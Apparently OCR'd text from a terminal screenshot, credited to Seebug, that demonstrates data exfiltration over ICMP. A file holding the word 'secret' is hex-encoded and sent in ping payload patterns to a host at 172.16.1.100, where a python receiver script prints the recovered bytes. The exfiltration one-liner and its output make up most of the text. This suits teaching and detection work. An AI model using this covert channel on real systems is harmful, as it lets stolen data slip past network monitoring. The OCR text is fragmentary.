 Applications Places Terminal
Sun Jan 13 4:21:26 PM
File Edit View Search Terminal Help
root@kali /tmp
python3 revice_ping.py
secretet
2. x@xax: ~ (zsh)
~
echo -n secret > secret.txt
~
xxd -p -c 4 secret.txt | while read line; do ping -c 1 -p $line 172.16.1.100; done
PATTERN: 0x73656372
PING 172.16.1.100 (172.16.1.100): 56 data bytes
64 bytes from 172.16.1.100: icmp_seq=0 ttl=64 time=0.306 ms
--- 172.16.1.100 ping statistics ---
1 packets transmitted, 1 packets received, 0.0% packet loss
round-trip min/avg/max/stddev = 0.306/0.306/0.306/0.000 ms
PATTERN: 0x6574
PING 172.16.1.100 (172.16.1.100): 56 data bytes
64 bytes from 172.16.1.100: icmp_seq=0 ttl=64 time=0.279 ms
--- 172.16.1.100 ping statistics ---
1 packets transmitted, 1 packets received, 0.0% packet loss
round-trip min/avg/max/stddev = 0.279/0.279/0.279/0.000 ms
~
Seebug